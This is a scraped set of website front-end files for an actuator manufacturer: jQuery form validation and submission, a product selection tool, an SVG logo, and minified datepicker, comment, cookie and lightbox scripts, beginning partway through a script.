var phone = jQuery("#request-phone");
var country = jQuery("#request-country");
var city = jQuery("#request-city");
var product = jQuery("#request-product");
var description = jQuery("#request-description");

var inputdata = {};
inputdata["firstname"] = firstname;
inputdata["lastname"] = lastname;
inputdata["company"] = company;
inputdata["industry"] = industry;
inputdata["email"] = email;
inputdata["phone"] = phone;
inputdata["country"] = country;
inputdata["city"] = city;
inputdata["product"] = product;
inputdata["description"] = description;

var required = [firstname, lastname, company, industry, email, country];

var validation = jQuery.validate(inputdata, required, current);

if(validation){
jQuery.showLoaderLayer();

var caller = "request";
var date = new Date();
var time = date.getTime();

var options = {};
options["caller"] = caller;
options["time"] = time;

options["firstname"] = firstname.val();
options["lastname"] = lastname.val();
options["company"] = company.val();
options["industry"] = industry.val();
options["email"] = email.val();
options["country"] = country.val();

if(phone.val()){
options["phone"] = phone.val();
}

if(city.val()){
options["city"] = city.val();
}

if(phone.val()){
options["phone"] = phone.val();
}

if(product.attr("data-value")){
options["product"] = product.attr("data-value");
}

if(description.val()){
options["description"] = description.val();
}

jQuery.ajax({url: "http://www.noliac.com/pagetype/45862/", data: options, success: function(data){
jQuery.hideLoaderLayer();

var formular = current.closest(".formular");
formular.html(data);

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: formular.offset().top - distanceFromTop
}, 500);
}});
} else {
var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

// scroll to first error message
jQuery("html, body").animate({
scrollTop: jQuery(".message-error:visible:first").offset().top - distanceFromTop
}, 500);
}
});

/*SELECTION TOOL*/
jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container .form-picker").removeClass("active");
current.addClass("active");
});

jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
var formular =current.data("formular-picker");
current.parent().siblings(".formular-container").removeClass("active");
current.parent().siblings("#formular-" + formular).addClass("active");
});

jQuery("#selectiontool-container .tools .next").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container #formular-extra").slideDown();
current.parent().fadeOut();
});

jQuery("#selectiontool-container .only-float").keypress(function(event){
var allowedNodes = [0, 8, 9, 37, 39, 44, 45, 46, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57];
var value = event.which;

// only allow defined characters
if(jQuery.inArray(value, allowedNodes) == -1){
event.preventDefault();
return;
}

// only allow one dot og comma - comma gets converted to dot
if ((event.which == 46 || event.which == 44) && jQuery(this).val().indexOf(".") > -1) {
event.preventDefault();
return;
}

// only allow one minus
if(event.which == 45 && jQuery(this).val().indexOf("-") > -1){
event.preventDefault();
return;
}
});

jQuery("#selectiontool-container .only-float").on("input", function(){
// convert comma to dot
if(jQuery(this).val().indexOf(",") > 0){
var inputvalue = jQuery(this).val().replace(",", ".");
jQuery(this).val(inputvalue);
}

// if a "minus" is typed in, delete it if not the first character
if(jQuery(this).val().indexOf("-") > 0){
var inputvalue = jQuery(this).val().replace("-", "");
jQuery(this).val(inputvalue);
}
});

jQuery.replaceCommaWithDot = function(event, current){
var val = current.value;
evt = event || window.event;

// Ensure we only handle printable keys, excluding enter and space
var charCode = typeof evt.which == "number" ? evt.which : evt.keyCode;
if (charCode && charCode > 32) {
var keyChar = String.fromCharCode(charCode);

// Transform typed character
var charStr = String.fromCharCode(event.which);
var mappedChar = (charStr == "," ? "." : charStr);

var start, end;
if (typeof current.selectionStart == "number" && typeof current.selectionEnd == "number") {
// Non-IE browsers and IE 9
start = current.selectionStart;
end = current.selectionEnd;
current.value = val.slice(0, start) + mappedChar + val.slice(end);

// Move the caret
current.selectionStart = current.selectionEnd = start + 1;
} else if (document.selection && document.selection.createRange) {
// For IE up to version 8
var selectionRange = document.selection.createRange();
var textInputRange = current.createTextRange();
var precedingRange = current.createTextRange();
var bookmark = selectionRange.getBookmark();
textInputRange.moveToBookmark(bookmark);
precedingRange.setEndPoint("EndToStart", textInputRange);
start = precedingRange.text.length;
end = start + selectionRange.text.length;

current.value = val.slice(0, start) + mappedChar + val.slice(end);
start++;

// Move the caret
textInputRange = current.createTextRange();
textInputRange.collapse(true);
textInputRange.move("character", start - (current.value.slice(0, start).split("\r\n").length - 1));
textInputRange.select();
}
}
}

jQuery("#selectiontool-container .formular-container .clear").click(function(){
/* clear all inputs when clicked on clear button */
var formular = jQuery(this).closest(".tools-container");
formular.find("input.text").val("");

jQuery("#" + formular.attr("id") + " .selectbox-value").each(function(){
var current = jQuery(this);
var defaultValue = current.attr("data-default-value");
current.removeClass("selected");
current.attr("data-value", "");
current.html(defaultValue);
current.siblings(".selectbox").find(".option.active").removeClass("active");
});
});

jQuery("#selectiontool-container .formular-container .search").click(function(){
jQuery("#loader-overlay").show();
var options = {};
if(jQuery("#selectiontool-category").attr("data-value")){
options["category"] = jQuery("#selectiontool-category").attr("data-value");
}
if(jQuery("#selectiontool-material").attr("data-value")){
options["material"] = jQuery("#selectiontool-material").attr("data-value");
}
if(jQuery("#selectiontool-maxoperatingvoltage").val()){
options["maxoperatingvoltage"] = jQuery("#selectiontool-maxoperatingvoltage").val();
}
if(jQuery("#selectiontool-minfreestroke").val()){
options["minfreestroke"] = jQuery("#selectiontool-minfreestroke").val();
}
if(jQuery("#selectiontool-minblockingforce").val()){
options["minblockingforce"] = jQuery("#selectiontool-minblockingforce").val();
}
if(jQuery("#selectiontool-minlengthouterdiameter").val()){
options["minlengthouterdiameter"] = jQuery("#selectiontool-minlengthouterdiameter").val();
}
if(jQuery("#selectiontool-maxlengthouterdiameter").val()){
options["maxlengthouterdiameter"] = jQuery("#selectiontool-maxlengthouterdiameter").val();
}
if(jQuery("#selectiontool-minwidthinnerdiameter").val()){
options["minwidthinnerdiameter"] = jQuery("#selectiontool-minwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxwidthinnerdiameter").val()){
options["maxwidthinnerdiameter"] = jQuery("#selectiontool-maxwidthinnerdiameter").val();
}
if(jQuery("#selectiontool-maxheight").val()){
options["maxheight"] = jQuery("#selectiontool-maxheight").val();
}

/*create and submit form with post data*/
var form = document.createElement("form");
form.setAttribute("method", "post");
form.setAttribute("action", "http://www.noliac.com/products/actuators/selection-tool/");
jQuery.each(options, function(index, data){
var input = document.createElement("input");
input.setAttribute("type", "hidden");
input.setAttribute("name", index);
input.setAttribute("value", data);
form.appendChild(input);
});
jQuery(form).appendTo("body").submit();
});

jQuery("#compare-selected-button").click(function(){
var count = 0;
jQuery("#selection-tool-results .product").each(function(){
var status = jQuery(this).find(".table-cell.status .checkbox").hasClass("active");
if(status){
count++;
} else {
jQuery(this).hide();
}

jQuery(this).find(".status .checkbox").hide();
});

jQuery(this).siblings(".table").find(".header-row-extra").hide();

if(!count){
jQuery("#no-products-info").show();
}

jQuery(this).hide();
jQuery(this).siblings("#show-all-button").show().css("display", "inline-block");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop:jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

jQuery("#show-all-button").click(function(){
jQuery("#selection-tool-results .product").each(function(){
jQuery(this).show();
jQuery(this).find(".table-cell.status .checkbox").removeClass("active");

jQuery(this).find(".status .checkbox").show();
});

jQuery("#no-products-info").hide();

jQuery(this).siblings(".table").find(".header-row-extra").show();

jQuery(this).hide();
jQuery(this).siblings("#compare-selected-button").show();

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: jQuery("#selection-tool-results").closest(".tx-tc-noliac").offset().top - distanceFromTop
}, 500);
});

/*CARD SINGLE VIEW*/
jQuery("#card-single .selectbox .option").click(function(){
jQuery("#loader-overlay").show();
var cardUrl = jQuery(this).data("value");
window.location = cardUrl;
});

jQuery(".tabs-container .tab").click(function(){
var current = jQuery(this);
var parent = current.parent(".tabs-container");

if(!current.hasClass("active")){
parent.children(".tab").each(function(){
jQuery(this).removeClass("active");
});

current.addClass("active");

parent.siblings(".tabs-content-container").find(".tab-content").each(function(){
jQuery(this).hide().removeClass("active");
});

jQuery("#tab-content-" + current.data("tab")).slideDown().addClass("active");
}
});

jQuery(document).on("click", ".tab-phone", function(){
jQuery("#tab-content-" + jQuery(this).data("tab")).slideToggle();
jQuery(this).toggleClass("active");
});

/*VALIDATE INPUTS*/
jQuery.validate = function(inputdata, required, current){
var validation = true;

/*validate required fields*/
var requiredErrors = 0;

jQuery(required).each(function(){
if(!jQuery.trim(this.val())){
this.addClass("error");
requiredErrors++;
}
else {
this.removeClass("error");
}
});

if(requiredErrors){
validation = false;
current.siblings(".message-error").show();
}

/*validate email*/
if(inputdata["email"]){
var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
var emailValue = jQuery.trim(inputdata["email"].val());
if(emailValue.length > 0){
if(!filter.test(emailValue)){
inputdata["email"].addClass("error");
validation = false;
inputdata["email"].siblings(".message-error").show();
}
else {
inputdata["email"].removeClass("error");
inputdata["email"].siblings(".message-error").hide();
}
}
}

return validation;
};

/*LOADER LAYER*/

jQuery.showLoaderLayer = function(){
jQuery("#loader-overlay").show();
};

jQuery.hideLoaderLayer = function(){
jQuery("#loader-overlay").hide();
};

/*OTHER*/
jQuery("#selection-tool-results .checkbox").click(function(){
jQuery(this).toggleClass("active");
});

jQuery("#selection-tool-results .checkbox-label").click(function(){
jQuery(this).siblings(".checkbox").toggleClass("active");
});
});

jQuery.browsermessage = function(){
if(jQuery("html").hasClass("lt-ie9")){
var container = document.createElement("div");
container.id = "browsermessage";

var innercontent = document.createElement("div");
innercontent.className = "centering";

var icon = document.createElement("span");
icon.className = "icon icon-warning";
innercontent.appendChild(icon);

var message = document.createElement("div");
message.className = "message";
message.innerHTML = "You are using an old version of Internet Explorer (or compatibility mode is enabled) which means that this website can not be shown properly. You should upgrade your browser - read more on why and how you do this by ";

var link = document.createElement("a");
link.setAttribute("href", "https://browser-update.org/update-outdated.html");
link.setAttribute("target", "_blank");
link.innerHTML = "clicking this link.";

message.appendChild(link);

innercontent.appendChild(message);
container.appendChild(innercontent);
jQuery("#upperlayer").prepend(container);
}
}

;(function($){
$.fn.unveil = function(threshold, callback){
var $w = $(window),
th = threshold || 0,
retina = window.devicePixelRatio > 1,
attrib = retina? "data-src-retina" : "data-src",
images = this,
loaded;

this.one("unveil", function(){
var source = this.getAttribute(attrib);
source = source || this.getAttribute("data-src");
if(source){
this.setAttribute("src", source);
if(typeof callback === "function"){
callback.call(this);
}
}
});

function unveil(){
var inview = images.filter(function(){
var $e = $(this);

if($e.is(":hidden")){
return;
}

var wt = $w.scrollTop(),
wb = wt + $w.height(),
et = $e.offset().top,
eb = et + $e.height();

return eb >= wt - th && et <= wb + th;
});

loaded = inview.trigger("unveil");
images = images.not(loaded);
}

$w.on("scroll.unveil resize.unveil lookup.unveil", unveil);

unveil();

return this;
};

})(window.jQuery || window.Zepto);

jQuery(document).ready(function(){
  jQuery('.tx-tc-noliac img.lazyloading').unveil(100, function(){
jQuery(this).on('load', function(){
jQuery(this).removeClass('lazyloading');
});
});
});


--- FILE ---
content_type: image/svg+xml
request_url: http://www.noliac.com/fileadmin/templates/web/images/background/logo.svg?t=13
body_size: 1604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="383.5 196.7 172.5 121.2" enable-background="new 383.5 196.7 172.5 121.2" xml:space="preserve">
<g>
	<g>
		<path fill="#A2091A" d="M383.5,196.8v111.1c0,0,0,10,10,10h162.5V206.7c0,0,0-10-10-10L383.5,196.8L383.5,196.8z"/>
	</g>
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M434.8,275.1v-19c0-1.6,0-2.9-0.1-3.8c0-0.9-0.3-1.6-0.7-2.3c-0.5-0.9-1-1.5-1.7-1.7
					c-0.7-0.3-1.5-0.6-2.2-0.6s-1.5,0.1-2.1,0.5c-0.6,0.3-1,0.6-1.5,0.9s-0.7,0.7-1,1l-0.5,0.7v-2.9h-4.5v27.3h4.7v-19
					c0-0.5,0-0.9,0-1.6c0-0.6,0.1-1.2,0.3-1.7c0.1-0.6,0.5-1,0.7-1.5c0.3-0.5,0.9-0.6,1.5-0.6s1,0.1,1.3,0.6
					c0.3,0.3,0.5,0.7,0.6,1.2c0.1,0.6,0.3,1,0.3,1.5c0,0.5,0,0.9,0,1.2v20L434.8,275.1L434.8,275.1z"/>
				<path fill="#FFFFFF" d="M449.6,263.4c0,1.3,0,2.5,0,3.5c0,1-0.1,1.9-0.3,2.7s-0.5,1.3-0.7,1.7c-0.3,0.5-0.9,0.6-1.5,0.6
					s-1-0.1-1.3-0.5c-0.3-0.3-0.6-0.7-0.7-1.3c-0.1-0.6-0.3-1.3-0.3-2.3c0-0.9,0-2.1,0-3.4v-7.6c0-1.9,0.1-3.4,0.5-4.5
					c0.3-1,0.9-1.6,2.1-1.6c0.6,0,1,0.1,1.3,0.5c0.3,0.3,0.6,0.7,0.7,1.2c0.1,0.6,0.3,1,0.3,1.6c0,0.6,0,1.2,0,1.6L449.6,263.4
					L449.6,263.4z M454.3,256.6c0-0.9,0-1.7-0.1-2.8c-0.1-1-0.3-2.1-0.9-2.9c-0.5-0.9-1.2-1.6-2.1-2.2c-0.9-0.6-2.2-0.9-3.9-0.9
					c-1.6,0-2.8,0.3-3.7,0.7s-1.6,1.2-2.2,2.1s-0.9,2.1-1,3.2c-0.1,1.3-0.3,2.8-0.3,4.3v8.8c0,0.9,0,1.7,0.1,2.7
					c0.1,1,0.5,1.9,0.9,2.8c0.5,0.9,1.2,1.6,2.1,2.2c0.9,0.6,2.2,0.9,3.8,0.9c1.7,0,3.2-0.3,4.1-1c1-0.6,1.7-1.5,2.2-2.5
					c0.5-1,0.7-2.2,0.7-3.5s0.1-2.5,0.1-3.8L454.3,256.6L454.3,256.6L454.3,256.6z"/>
				<rect x="461" y="236.4" fill="#FFFFFF" width="4.7" height="38.9"/>
				<rect x="473.1" y="247.4" fill="#FFFFFF" width="4.4" height="27.8"/>
				<path fill="#FFFFFF" d="M493.6,266.1c0,0.7,0,1.6-0.1,2.3c-0.1,0.7-0.5,1.5-0.9,2.1c-0.1,0.3-0.5,0.6-0.9,0.9
					c-0.5,0.5-1,0.6-1.7,0.6c-0.7,0-1.2-0.1-1.6-0.5c-0.3-0.3-0.6-0.7-0.7-1.2c-0.1-0.5-0.3-0.9-0.3-1.3c0-0.5,0-0.7,0-0.9
					c0-1.2,0.1-2.2,0.6-2.9c0.5-0.7,0.9-1.5,1.5-2.1s1.3-1.2,2.1-1.6c0.7-0.5,1.5-1.2,2.2-1.9L493.6,266.1L493.6,266.1z
					 M488.9,257.4v-2.8c0-0.3,0-0.7,0-1.2c0-0.5,0.1-0.7,0.3-1.2c0.1-0.5,0.5-0.7,0.7-1c0.3-0.3,0.7-0.5,1.3-0.5s1,0.1,1.3,0.5
					c0.3,0.3,0.6,0.7,0.7,1c0.1,0.5,0.1,0.9,0.3,1.3c0,0.5,0,0.7,0,1v0.9c-1.5,1.5-2.9,2.8-4.3,3.5c-1.3,0.9-2.5,1.6-3.5,2.5
					c-1,0.7-1.7,1.6-2.3,2.7c-0.6,1-0.9,2.3-0.9,4.1c0,1.3,0.1,2.3,0.6,3.4c0.3,1,1,1.9,2.2,2.7c0.6,0.5,1.3,0.6,1.9,0.7
					c0.6,0.1,1,0.1,1.3,0.1c0.9,0,1.6-0.1,2.3-0.5c0.6-0.3,1.2-0.6,1.6-1c0.5-0.5,0.7-0.7,1-1.2s0.5-0.7,0.6-1.2v3.7h5.7
					c-0.6-0.5-1-1-1-1.9c-0.1-0.9-0.1-2.2-0.1-3.9v-14.4c0-1.3-0.1-2.3-0.3-3.2c-0.1-0.9-0.7-1.6-1.3-2.3c-0.7-0.7-1.5-1.2-2.3-1.5
					c-0.9-0.3-1.7-0.5-2.9-0.5c-1.2,0-2.2,0.1-3.2,0.5c-1,0.3-1.9,0.9-2.8,1.9c-0.7,0.9-1.2,1.7-1.2,2.7c-0.1,0.9-0.1,1.9-0.1,3.1
					v1.6h4.4L488.9,257.4L488.9,257.4z"/>
				<path fill="#FFFFFF" d="M519.3,265.5h-4.7c0,2.2-0.1,3.8-0.5,4.9c-0.3,1-0.9,1.6-1.9,1.6c-0.6,0-1-0.1-1.3-0.5
					c-0.3-0.3-0.6-0.7-0.7-1.3c-0.1-0.6-0.3-1.2-0.3-2.1c0-0.7,0-1.6,0-2.5v-7.2c0-1.5,0-2.8,0.1-3.7c0-1,0.1-1.7,0.3-2.3
					c0.1-0.6,0.5-1,0.7-1.2c0.3-0.1,0.7-0.3,1.2-0.3c0.6,0,1,0.1,1.3,0.5c0.3,0.3,0.6,0.7,0.7,1.2c0.1,0.5,0.3,1,0.3,1.6
					s0.1,1.3,0.1,2.1v1.3h4.7v-1.5c0-1.2-0.1-2.3-0.3-3.4c-0.1-1-0.5-1.9-1-2.7c-0.5-0.7-1.2-1.3-2.1-1.7c-0.9-0.5-2.2-0.6-3.7-0.6
					c-1.6,0-2.8,0.3-3.8,0.7c-0.9,0.6-1.7,1.3-2.2,2.3c-0.6,1-0.9,2.2-1,3.7s-0.3,3.1-0.3,5v3.1c0,2.2,0,4.1,0.1,5.6
					c0.1,1.5,0.3,2.8,0.7,3.7c0.1,0.5,0.5,0.7,0.7,1.2c0.3,0.5,0.7,0.7,1.2,1c0.5,0.3,1,0.6,1.7,0.7c0.7,0.1,1.5,0.3,2.5,0.3
					c1.3,0,2.5-0.1,3.5-0.5c0.9-0.3,1.6-0.9,2.2-1.6c0.6-0.7,1-1.6,1.2-2.8c0.3-1.2,0.5-2.5,0.5-4.1v-0.6L519.3,265.5L519.3,265.5z"
					/>
			</g>
			<path fill="#FFFFFF" d="M472,238.6c0-1.7,1.3-3.1,3.1-3.1s3.1,1.5,3.1,3.1c0,1.7-1.3,3.1-3.1,3.1S472,240.2,472,238.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: http://www.noliac.com/typo3temp/compressor/merged-b89c32c8e1d30d683b5d6d5510668814.js?1575151073
body_size: 23428
content:

var datepickr=function(d,c){var f,h,a=[],k;datepickr.prototype=datepickr.init.prototype;h=function(a){a._datepickr&&a._datepickr.destroy();a._datepickr=new datepickr.init(a,c);return a._datepickr};if(d.nodeName)return h(d);f=datepickr.prototype.querySelectorAll(d);if(1===f.length)return h(f[0]);for(k=0;k<f.length;k++)a.push(h(f[k]));return a};
datepickr.init=function(d,c){var f,h,a=this,k={dateFormat:"F j, Y",altFormat:null,altInput:null,minDate:null,maxDate:null,shorthandCurrentMonth:!1},l=document.createElement("div"),t=document.createElement("span"),u=document.createElement("table"),v=document.createElement("tbody"),g,m=new Date,B,n,p,w,C,r,x,D,E,s,F,G,y,H,z,A,I;l.className="datepickr-calendar";t.className="datepickr-current-month";c=c||{};B=function(){g=document.createElement("div");g.className="datepickr-wrapper";a.element.parentNode.insertBefore(g,
a.element);g.appendChild(a.element)};f={year:function(){return m.getFullYear()},month:{integer:function(){return m.getMonth()},string:function(a){var e=m.getMonth();return p(e,a)}},day:function(){return m.getDate()}};h={string:function(){return p(a.currentMonthView,a.config.shorthandCurrentMonth)},numDays:function(){return 1===a.currentMonthView&&(0===a.currentYearView%4&&0!==a.currentYearView%100||0===a.currentYearView%400)?29:a.l10n.daysInMonth[a.currentMonthView]}};n=function(b,e){var q="",d=new Date(e),
c={d:function(){var a=c.j();return 10>a?"0"+a:a},D:function(){return a.l10n.weekdays.shorthand[c.w()]},j:function(){return d.getDate()},l:function(){return a.l10n.weekdays.longhand[c.w()]},w:function(){return d.getDay()},F:function(){return p(c.n()-1,!1)},m:function(){var a=c.n();return 10>a?"0"+a:a},M:function(){return p(c.n()-1,!0)},n:function(){return d.getMonth()+1},U:function(){return d.getTime()/1E3},y:function(){return String(c.Y()).substring(2)},Y:function(){return d.getFullYear()}},f=b.split("");
a.forEach(f,function(a,b){c[a]&&"\\"!==f[b-1]?q+=c[a]():"\\"!==a&&(q+=a)});return q};p=function(b,e){return!0===e?a.l10n.months.shorthand[b]:a.l10n.months.longhand[b]};w=function(b,e,c,d){return b===d&&a.currentMonthView===e&&a.currentYearView===c};C=function(){var b=document.createElement("thead"),e=a.l10n.firstDayOfWeek,c=a.l10n.weekdays.shorthand;0<e&&e<c.length&&(c=[].concat(c.splice(e,c.length),c.splice(0,e)));b.innerHTML="<tr><th>"+c.join("</th><th>")+"</th></tr>";u.appendChild(b)};r=function(){var b=
(new Date(a.currentYearView,a.currentMonthView,1)).getDay(),c=h.numDays(),d=document.createDocumentFragment(),g=document.createElement("tr"),k,l="",p="",m="",n,b=b-a.l10n.firstDayOfWeek;0>b&&(b+=7);k=b;v.innerHTML="";0<b&&(g.innerHTML+='<td colspan="'+b+'">&nbsp;</td>');for(b=1;b<=c;b++){7===k&&(d.appendChild(g),g=document.createElement("tr"),k=0);l=w(f.day(),f.month.integer(),f.year(),b)?" today":"";a.selectedDate&&(p=w(a.selectedDate.day,a.selectedDate.month,a.selectedDate.year,b)?" selected":"");
if(a.config.minDate||a.config.maxDate)n=(new Date(a.currentYearView,a.currentMonthView,b)).getTime(),m="",a.config.minDate&&n<a.config.minDate&&(m=" disabled"),a.config.maxDate&&n>a.config.maxDate&&(m=" disabled");g.innerHTML+='<td class="'+l+p+m+'"><span class="datepickr-day">'+b+"</span></td>";k++}d.appendChild(g);v.appendChild(d)};x=function(){t.innerHTML=h.string()+" "+a.currentYearView};D=function(){var a=document.createElement("div");a.className="datepickr-months";a.innerHTML='<span class="datepickr-prev-month">&lt;</span><span class="datepickr-next-month">&gt;</span>';
a.appendChild(t);x();l.appendChild(a)};E=function(){0>a.currentMonthView&&(a.currentYearView--,a.currentMonthView=11);11<a.currentMonthView&&(a.currentYearView++,a.currentMonthView=0)};s=function(b){if(b.target!==a.element&&b.target!==g&&(b=b.target.parentNode,b!==g))for(;b!==g;)if(b=b.parentNode,null===b){A();break}};F=function(b){b=b.target;var c=b.className;c&&("datepickr-prev-month"===c||"datepickr-next-month"===c?("datepickr-prev-month"===c?a.currentMonthView--:a.currentMonthView++,E(),x(),r()):
"datepickr-day"!==c||a.hasClass(b.parentNode,"disabled")||(a.selectedDate={day:parseInt(b.innerHTML,10),month:a.currentMonthView,year:a.currentYearView},b=(new Date(a.currentYearView,a.currentMonthView,a.selectedDate.day)).getTime(),a.config.altInput&&(a.config.altInput.value=a.config.altFormat?n(a.config.altFormat,b):n(a.config.dateFormat,b)),a.element.value=n(a.config.dateFormat,b),A(),r()))};G=function(){D();C();r();u.appendChild(v);l.appendChild(u);g.appendChild(l)};y=function(){return"INPUT"===
a.element.nodeName?"focus":"click"};H=function(){a.addEventListener(a.element,y(),z,!1);a.addEventListener(l,"click",F,!1)};z=function(){a.addEventListener(document,"click",s,!1);a.addClass(g,"open")};A=function(){a.removeEventListener(document,"click",s,!1);a.removeClass(g,"open")};I=function(){var b,c;a.removeEventListener(document,"click",s,!1);a.removeEventListener(a.element,y(),z,!1);b=a.element.parentNode;b.removeChild(l);c=b.removeChild(a.element);b.parentNode.replaceChild(c,b)};(function(){var b,
e;a.config={};a.destroy=I;for(b in k)a.config[b]=c[b]||k[b];a.element=d;a.element.value&&(e=Date.parse(a.element.value));e&&!isNaN(e)?(e=new Date(e),a.selectedDate={day:e.getDate(),month:e.getMonth(),year:e.getFullYear()},a.currentYearView=a.selectedDate.year,a.currentMonthView=a.selectedDate.month,a.currentDayView=a.selectedDate.day):(a.selectedDate=null,a.currentYearView=f.year(),a.currentMonthView=f.month.integer(),a.currentDayView=f.day());B();G();H()})();return a};
datepickr.init.prototype={hasClass:function(d,c){return d.classList.contains(c)},addClass:function(d,c){d.classList.add(c)},removeClass:function(d,c){d.classList.remove(c)},forEach:function(d,c){[].forEach.call(d,c)},querySelectorAll:document.querySelectorAll.bind(document),isArray:Array.isArray,addEventListener:function(d,c,f,h){d.addEventListener(c,f,h)},removeEventListener:function(d,c,f,h){d.removeEventListener(c,f,h)},l10n:{weekdays:{shorthand:"Sun Mon Tue Wed Thu Fri Sat".split(" "),longhand:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")},
months:{shorthand:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),longhand:"January February March April May June July August September October November December".split(" ")},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1}};
jQuery.fetchComments = function(){
	jQuery('.tx-tc-tagwall .comments-fetch').each(function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-comments-fetch');
		var url = element.attr('data-comments-url');

		options["time"] = time;
		options["content"] = content;
		options["caller"] = 'showcomments';

		jQuery.ajax({
			url: url,
			data: options
		}).done(function(data) {
			jQuery(element).html(data);
		});
	});
};

jQuery(document).ready(function(){
	jQuery.fetchComments();

	datepickr('.datepicker', {
		dateFormat: 'd-m-Y',
        minDate: new Date().getTime() + 1,
    });

	jQuery('.tx-tc-tagwall').on('click', '.delete-comment', function(){
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var comment = element.attr('data-comment-uid');
		var code = element.attr('data-comment-code');
		var url = element.attr('data-comments-url');
		var confirmtext = element.attr('data-comment-confirmtext');

		if(confirm(confirmtext)){
			options["time"] = time;
			options["comment"] = comment;
			options["code"] = code;
			options["caller"] = 'deletecomment';
			
			jQuery.ajax({
				url: url,
				data: options
			}).done(function(data) {
				jQuery(element).parent().slideUp();
			});
		}
	});

	jQuery('.tx-tc-tagwall').on('click', '.submit', function(){
		var proceed = true;
		var element = jQuery(this);
		var options = {};
		var date = new Date();
		var time = date.getTime();
		var content = element.attr('data-content-uid');
		var url = element.attr('data-comments-url');
		var title = jQuery('.tx-tc-tagwall #title-' + content).val();
		var description = jQuery('.tx-tc-tagwall #description-' + content).val();
		var expiry = jQuery('.tx-tc-tagwall #expiry-' + content).val();
		var confirmtext = element.attr('data-comment-confirmtext');

		jQuery(element).parent().find('.title-error').hide();
		if(jQuery.trim(title).length == 0){
			jQuery(element).parent().find('.title-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.description-error').hide();
		if(jQuery.trim(description).length == 0){
			jQuery(element).parent().find('.description-error').show();
			proceed = false;
		}

		jQuery(element).parent().find('.expiry-error').hide();
		if(jQuery.trim(expiry).length == 0){
			jQuery(element).parent().find('.expiry-error').show();
			proceed = false;
		}

		if(proceed){
			if(confirm(confirmtext)){
				options["time"] = time;
				options["content"] = content;
				options["title"] = title;
				options["description"] = description;
				options["expiry"] = expiry;
				options["caller"] = 'createcomment';

				jQuery.ajax({
					url: url,
					data: options
				}).done(function(data) {
					jQuery('.tx-tc-tagwall .message-error').hide();
					jQuery('.tx-tc-tagwall #title-' + content).val('');
					jQuery('.tx-tc-tagwall #description-' + content).val('');
					jQuery('.tx-tc-tagwall #expiry-' + content).val('');
					jQuery.fetchComments();
				});
			}
		}
	});
});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else{factory(jQuery)}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)}return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))}var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false}$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
